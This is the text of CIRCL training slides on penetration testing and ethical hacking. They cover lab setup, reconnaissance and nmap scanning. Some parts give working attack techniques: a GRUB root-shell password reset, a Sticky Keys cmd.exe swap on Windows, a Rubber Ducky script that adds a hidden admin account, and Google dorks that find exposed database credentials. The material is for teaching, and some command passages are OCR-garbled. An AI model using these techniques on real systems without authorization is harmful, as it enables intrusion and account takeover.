## Penetration Testing 1.0.1 Introduction: Penetration Testing & Ethical Hacking



**CIRCL** Computer Incident<br>Response Center Luxembourg

CIRCL TLP:WHITE

info@circl.lu

Edition 2021

# **Overview**

- 0. Setup your personal Penetration-Lab
- 1. Physical access
- 2. Introduction into Pentesting
- 3. Reconnaissance / Information Gathering
- 4. Scanning
- 5. Exploiting
- 6. Password Cracking
- 7. Web Hacking
- 8. Post Exploitation
- 9. Supporting Tools and Techniques



### 0. Setup your personal Penetration-Lab

# 0.1 Penetration-Lab considerations

### Virtual environment advantages:

- Cheap and flexible
- Portable

Why "Host-only" network:

- Don't want to expose vulnerable systems
- Typos happen during the tests

Attacking system:

Kali Linux

Target systems:

Metasploitable 2 WinXP or Windows 7 Linux server

### Example: VirtualBox

#### Example - Create a "Host-only" network:

- 1. In VirtualBox select 'File/Host Network Manager ...' to open the preferences window
- 2. Create a new 'Host Network'
- 3. Set network parameter which don't conflict with you real networks and press 'Apply'



#### Get Installer and Live image of: [Kali Linux](https://www.kali.org/downloads/)

```
\rightarrowhttps://www.kali.org/downloads/
```

```
$ tree. / 2 0 2 1 CIRCL PenLab /
      +−− k a l i /
           + hdd /
           + is o /
                 +−− k a l i −l i n u x −2021.1− i n s t a l l e r −i 3 8 6 . i s o
                 +−− kali −linux −2021.1 − live −i386. iso
```
#### Create your virtual attacking system



### Connect the network adapter to the "Host-only" network



# Connect the optical drive to the Kali iso image file





#### Boot the virtual PC and install Kali linux

Optimize the installation options for your needs



#### The attacking system should now be part of the 'Host-only' network



### For Internet (Updates/Tools/Exercises) temporary enable a NAT adapter



#### Download and unpack: [Metasploitable 2](https://sourceforge.net/projects/metasploitable/files/Metasploitable2/)

 $\rightarrow$  <https://www.kali.org/downloads/>

#### $$ tree$

 $. / 2021$   $-CIRCL$  PenLab/ + metas ploitable -linux -2.0.0. zip + Metasploitable 2 -Linux / + Metasploitable.nvram +−− M e t a s p l o i t a b l e . vmdk + Metasploitable.vmsd + Metasploitable.vmx\* +−− M e t a s p l o i t a b l e . vmx f

#### Default credentials:

username: msfadmin password: msfadmin

# 0.4 Target system: MSF

#### Create VM: Select the Metasploitable.vmdk as existing disk



#### Connect the network adapter to the "Host-only" network



## 0.4 Target system: MSF

#### MSFAble should be part of the 'Host-only' network



#### Test: Kali can reach MSFAble

 $\mathsf{L}$ s ping -c2 172.31.31.11 PING 172.31.31.11 (172.31.31.11) 56(84) bytes of data. 64 bytes from 172.31.31.11: icmp\_seq=1 ttl=64 time=10.7 ms 64 bytes from 172.31.31.11: icmp seq=2 ttl=64 time=0.837 ms

#### Test: MSFAble can reach Kali

```
nsfadmin@metasploitable:~$ ping -c2 172.31.31.10
PING 172.31.31.10 (172.31.31.10) 56(84) butes of data.
54 bytes from 172.31.31.10: icmp_seq=1 ttl=64 time=2.45 ms
64 bytes from 172.31.31.10: icmp_seq=2 ttl=64 time=2.22 ms
```
# 0.5 Target system: Linux Server

Get a Linux Server installation media like: [Ubuntu Server](https://ubuntu.com/download/server)

 $\rightarrow$  <https://ubuntu.com/download/server>

```
$ tree
      . / 2 0 2 1 CIRCL PenLab /
      + ubuntu_20 -04/
          +- hdd /
          + iso /
               +−− ubuntu −20.04.2− l i v e −s e r v e r−amd64 . i s o
```
# Prepare the virtual machine



# 0.5 Target system: Linux Server

#### For installation configure disk storage and ISO image





#### Connect to the 'Host-only' network and temp. NAT adapter



#### Install Linux server accoring to your needs



### 0.5 Target system: Linux Server

Add tools and perform updates as necessary

\$ if config \$ sudo ant install net-tools \$ sudo apt update \$ sudo apt upgrade

#### Test 'Host-only' network connectify

michael@ubuntu:~\$ ifconfig enpOs3

enpOs3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.31.31.12 netmask 255.255.255.0 broadcast 172.31.31.255 inet6 fe80::a00:27ff:fe8a:e420 prefixlen 64 scopeid 0x20<link> ether 08:00:27:8a:e4:20 txqueuelen 1000 (Ethernet) RX packets 15 bytes 5373 (5.3 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 17 bytes 1858 (1.8 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

michael@ubuntu:~\$ ping –c2 172.31.31.10 PING 172.31.31.10 (172.31.31.10) 56(84) bytes of data. 64 bytes from 172.31.31.10: icmp\_sea=1 ttl=64 time=1.21 ms 64 bytes from 172.31.31.10: icmp\_seq=2 ttl=64 time=1.26 ms

--- 172.31.31.10 ping statistics ---2 packets transmitted, 2 received, O% packet loss, time 1002ms rtt min/avg/max/mdev = 1.213/1.238/1.264/0.025 ms michael@ubuntu:~\$ ping –c2 172.31.31.11 PING 172.31.31.11 (172.31.31.11) 56(84) bytes of data. 64 bytes from 172.31.31.11: icmp\_seq=1 ttl=64 time=1.34 ms 64 bytes from 172.31.31.11: icmp\_seq=2 ttl=64 time=0.937 ms

## 0.6 Target system: Windows Client

### Get an installation media or VM for a temporary: [Windows Client](https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/)

 $\rightarrow$  <https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/>

```
$ tree
```

```
. / 2021 _-CIRCL _-PenLab/
+−− windows /
    + IE6 − WinXP . ova
    + IE9 - Win7.ova
```
### Import the virtual appliance



## 0.6 Target system: Windows Client

#### Disable 'Automatic Updates' in the Security Center!



### 0.6 Target system: Windows Client

Ensure that the Windows Client is part of the 'Host-only' network



#### And can reach all the other systems in the Penetration Lab

:\Documents and Settings\IEUser>ping -n 1 172.31.31.10 Pinging 172.31.31.10 with 32 bytes of data: Reply from 172.31.31.10: bytes=32 time<1ms TTL=64 ing statistics for 172.31.31.10: Packets: Sent = 1. Received = 1. Lost = 0  $(0x \text{ loss}).$  $h$ pproximate round trip times in milli-seconds: Minimum = 0ms, Maximum = 0ms, Average = 0ms : \Documents and Settings\IEUser>ping -n 1 172.31.31.11 inging 172.31.31.11 with 32 bytes of data: Reply from 172.31.31.11: bytes=32 time<1ms TTL=64 Ping statistics for 172.31.31.11:<br>|- Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),<br>Approximate round trip times in milli-seconds: Minimum = Oms, Maximum = Oms, Average = Oms : \Documents and Settings\IEUser>ping -n 1 172.31.31.12 inging 172.31.31.12 with 32 bytes of data: 19 of Reply from 172.31.31.12: bytes=32 time<1ms IIL=64

# 0.7 Congratulations: Your PenLab is ready

- All systems within the 'Host-only' network can reach each other
- Internet/LAN access is air gap





1. Physical access

# 1.1 Physical Access Control

- Security Best Practices:
	- Lock desktop
	- Strong password
	- Do not write password
	- BIOS password/security
	- Encrypt important files
	- Full disk encryption
- Attacker's point of view:
	- Boot from external medium
	- Mount disk; Copy files
	- Extract, duplicate entire disk
	- OS level password reset
	- Reset BIOS / remove battery
	- Infect bootloader with a keylogger
	- USB attack; Hardware keylogger

### 1.2 Exercise: Lost password - Linux

#### Step 1: Get root access

- 1. Launch Linux VM i.e. Ubuntu Server
- 2. Press **Shift** button to enter the GRUB bootloader menu
- 3. In GRUB menu press e to edit boot options
- 4. Append the line starting with **linux** by  $init = /bin / bash$
- 5. Press  $CTRL + x$  to boot
- 6. Welcome to the root shell

#### Step 2: Reset a password

- 1. Remount the disk in RW: mount -o remount,rw /dev/sda2
- 2. Change the password for user ubuntu:  $passwd username$
- 3. Write changes to disk sync
- 4. Remount the disk read-only: mount -o remount, ro /dev/sda1
- 5. Power off and reboot the system
- 6. Login as user and try: sudo bash

### 1.3 Exercise: Lost password - Windows

#### Step 1: Replace Sticky Keys tool

- 1. Connect Kali-Linux live ISO image to the VM
- 2. Boot VM from the ISO image
- 3. Mount disk maually: mount /dev/sda1 /media/
- 4. cd /media/WINDOWS/system32/
- 5. mv sethc.exe sethc.bak
- 6. cp cmd.exe sethc.exe
- 7. Shutdown and reboot from HD
- 8. At the login screen press 5x SHIFT key
- 9. Welcome to the root shell

#### Step 2: Reset a password

- 1. Change the password for user IEUser: net user IEUser 123456
- 2. Close root shell
- 3. Login as user IEUser and use password 123456

# 1.4 USB attacks: Rubber Ducky

- Look like a memory stick
- Act like a keyboard
- Hardware
	- CPU: 60MHz 32-Bit
	- 256K onboard flash
	- USB 2.0
	- Micro SD card reader: <2GB FAT



25 of 153 **Image (c)** hackshop.com - Image used solely for illustration purposes

### 1.4 USB attacks: Rubber Ducky

REM Enter run DELAY 3000 GUI r REM Start shell as admin STRING powershell Start-Process cmd -Verb runAs DELAY 100 ENTER REM Handle UAC LEFT ENTER REM Add user STRING net user / add evil Guy test 123 ENTER STRING net localgroup administrators evilGuy /add ENTER REM Test network STRING ping 127.0.0.1 ENTER DELAY 10000  $REM$   $F \vee i f$ STRING exit ENTER

# 1.4 USB attacks: Rubber Ducky



# 1.5 Exercise: Lockpicking



# 1.5 Exercise: Lockpicking



# 1.5 Exercise: Lockpicking





### 2. Introduction into Pentesting

# 2.1 Pentesting and other testing

Vulnerability Scanning/Assessment:

- Find as much as possible known vulnerabilities
- Use of full automated tools
- Identify false positives
- Provide recommendations for mitigating the risk

Penetration Testing:

- Exploit the vulnerabilities
- Continue: Chaining attacks together to reach goals:
	- Domain Administrator rights
	- Access to sensitive documents

Red Team Assessment:

- Emulates a malicious attack Be very silent
- Don't find all the vulnerabilities, just the one needed
- Test detection and response capabilities Blue Team

Authorization: Obtaining approval vs. No constraints

Motivation: Help Personal gain Improve Security Profit

Intent: Protect and serve Exploitation

Leverage information

Time: Limited (1 week) No limits

# 2.3 Preparation / Contracting

Get your authorization!

Potential parts of the contract:

- Explain limitation of a pentest:
	- It's just a view at one point in time
	- Tester resources and time frame limited
	- Tester may not find all vulnerabilities
- Set-up lines of communication
- Engagement rules:
	- Date & time when tests are conducted
	- Source IP addresses used for testing
- Non-Disclosure agreement
- White-Box vs. Gray-Box vs. Black-Box
- Define the scope!

# 2.3 Preparation / Contracting

### • Define the scope

- IP addresses, ranges and/or domain names
- Internet based web applications vs. Internal systems
- Systems to exclude
- Aggressiveness Where to stop
- How to deal with 3rd parties involved
- DoS testing
- Social engineering
	- Classical, spear phishing, watherholing
	- Malicious URLs, dedicated malware
- Try to enter the building
- WLAN (Wardriving)
- Wardialing
- Dumpster Diving

## 2.4 Methodology of a Penetration Test

Contract



R e p o r t i n g

```
http://www.pentest-standard.org/
  http://www.vulnerabilityassessment.co.uk/
  https://owasp.org/www-project-web-security-testing-guide/
  https://www.isecom.org/OSSTMM.3.pdf
36 of 153
```
# 2.5 Reporting

- Key points like:
	- Date, time and duration of the test
	- Scope of the assessment
	- Details about analysts
- Executive Summary:
	- Short, max. 2 pages
	- Written for management
	- Summary of most important findings
- Detailed report:
	- Written for technical staff
	- Facts no assumptions
	- Start with the most important/urgent vulnerability
		- Description of the problem
		- How this test was performed
		- Solution: How to mitigate



3. Reconnaissance / Information Gathering

"Give me six hours to chop down a tree and I will spend the first four sharpening the axe"

Abraham Lincoln

# 3.1 Collect public information

- Information collection from public available sources
	- Business backgrounds and partners
	- Announcements like job offers
	- Physical addresses and phone numbers
	- Employee names and email addresses
	- Social media info
- Analyse website of target organization:
	- HTML & Script code, comments
	- File: robots.txt
	- HTTrack Website Copier
	- Tails: Leave no trace on the computer  $\rightarrow$  <https://tails.boum.org/>
- Maintain all data in digital form: A Wiki

# 3.1 Collect public information

• Exercise: Access MSFAble website and explore a robots.txt file



## 3.1 Collect public information

#### • Exercise: HTTrack Website Copier

sudo apt update sudo apt install httrack mkdir website cd website httrack  $172.31.31.11 + * -r2$ 

• Exercise: Investigate copied sites



Google Advanced Operators:

 $\rightarrow$  [http://www.googleguide.com/advanced\\_operators\\_reference.html](http://www.googleguide.com/advanced_operators_reference.html)

Exercise:

- Compare: <domain.tld> vs. <site:domain.tld>
- <site:domain.tld -site:www.domain.tld>
- $\circ$  <site:.lu "parent directory" allintitle:index of>
- <inurl:password filetype:xls OR filetype:xlsx> Example filetypes: xls,doc,pdf,mdb,ppt,rtf
- <(all)inurl:admin>
- Google Hacking-Database GHDB:

 $\rightarrow$  <https://www.exploit-db.com/google-hacking-database>

# 3.2 Google Hacking

- Google Cache:
	- Find back deleted information
	- Discussion: What could go wrong?
- Google Hacking use cases:
	- Search for very targeted information
	- Opportunistic search for a new vulnerability
- Evolution of a Google Hack:
	- 1. Imagine how to fingerprint a vulnerability
	- 2. Use advanced operators to describe the vulnerability

Exercise 'Find MySQL credentials':

### inurl:.......

# 3.2 Google Hacking

- Google Cache:
	- Find back deleted information
	- Discussion: What could go wrong?
- Google Hacking use cases:
	- Search for very targeted information
	- Opportunistic search for a new vulnerability
- Evolution of a Google Hack:
	- 1. Imagine how to fingerprint a vulnerability
	- 2. Use advanced operators to describe the vulnerability

Exercise 'Find MySQL credentials':

inurl:php.bak mysqlconnect user

## 3.3 Other resources

• <https://archive.org/>

Started 1996 archiving the Interent Arround 500 billion web objects

• <https://www.shodan.io/>

The search engine for the Internet of Things Example: country:lu port:2323 <http://archive.hack.lu/2012/SHODAN.pptx>

- The Harvester:
	- Email address intelligence
	- Subdomain gathering
	- Demo: theHarvester

## 3.4 Whois / DNS

### whois  $<$ domain $>$

#### host -a  $<$ domain $>$

Demo: nslookup interactive mode

server aaa . bbb . ccc . ddd set type=NS  $<$ domain $>$ set type=MX  $<$ domain $>$ set type=ANY  $<$ domain $>$ 

### Exercise: Try DNS zone transfer on all nameservers

dig -t AXFR <domain> @server

### Nmap: Reverse DNS lookup for IP addresses

nmap -sL <hostname >/24

fierce: Domain name interrogation tool  $\rightarrow$  Query for common host names fierce -domain  $<$ domain $>$ 

Send test emails:

- $\rightarrow$  To not existing user and analyze bounce
- $\rightarrow$  Potential malicious attachment (.EXE) and analyze warning

MetaGooFil: Collect meta data from documents Suported formats: e.g. doc, docx, odp, ods, pdf, ppt, pptx, xls, xlsx Attention: Use tunnels or you get blocked after some requests mkdir files metagoofil -d  $\langle$ domain $\rangle$ -t pdf,doc,ppt -n 20 -o files -f



• 4. Scanning

# 4.1 Overview

- Ping Sweeps
	- Detect "live" hosts and IP addresses
- Port Scanning
	- Find open ports
	- Service identification
	- Software and version identification
- Vulnerability research
	- Is the software in use outdated
	- Known vulnerabilities
	- Known exploits
	- Weak default configurations
	- Default accounts
- Be aware, attackers will:
	- Setup a test system on their own premises
	- Perform tests without doing noise

## 4.2 Ping Sweeps

#### Exercise: Ping Sweep with fping

```
foing -a -e 172.31.31.1 172.31.31.64 > fsweep.txt
      # -a Only live hosts in the output
      # -g Address range for the sweep
cat fsweep.txt
     1 7 2 . 3 1 . 3 1 . 1
     1 7 2 3 1 3 1 1 0
     1 7 2 1 2 1 1 1 1
     1 7 2 1 2 1 1 2
     1 7 2 . 3 1 . 3 1 . 1 3
```
#### Exercise: Ping Sweep with nmap

```
nmap -n -sn 172.31.31.1 - 64
    172.31.31.1 Host is up (0.0013s latency).
    172.31.31.10 Host is up (0.00066s latency).
    172.31.31.11 Host is up (0.000063s latency).
    172.31.31.12 Host is up (0.0018s latency).
    172.31.31.13 Host is up (0.0033s latency).
```
Challenge: Both the tools work totally different, How?

## 4.3 Port Scanning - Nmap Introduction

### Most simple use case:

nmap 172.31.31.11

- Very easy to use
- Simply very good results  $\rightarrow$  Scan top 1000 TCP ports

nmap -n 172.31.31.11

- No DNS resolution
	- $\rightarrow$  Faster

 $\rightarrow$  Less traffic

nmap -n -p80 --packet-trace 172.31.31.11

- $-p80 \rightarrow$  Scan only port 80
- $-packet\text{-}trace \rightarrow Show$  all packets sent and received

Exercise: Compare --packet-trace vs. tcpdump

### 4.3 Port Scanning - Nmap Introduction

#### Skip host discovery:

```
nmap -n -Pn -p80 - packet-trace 172.31.31.11
